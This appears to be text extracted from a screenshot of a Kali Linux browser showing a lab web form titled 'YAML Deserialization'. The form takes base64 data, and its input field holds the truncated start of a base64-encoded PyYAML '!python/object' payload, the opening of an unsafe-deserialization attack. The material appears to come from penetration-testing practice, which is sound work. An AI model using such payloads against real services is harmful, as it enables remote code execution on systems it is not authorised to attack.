 192.168.0.11:8080
Most Visited Offensive Security Kali Linux Kali
YAML Deserialization
Data in Base64
ISFweXRob24vb2JqZWN0L2F
Submit
Enter base64 data to be deserialize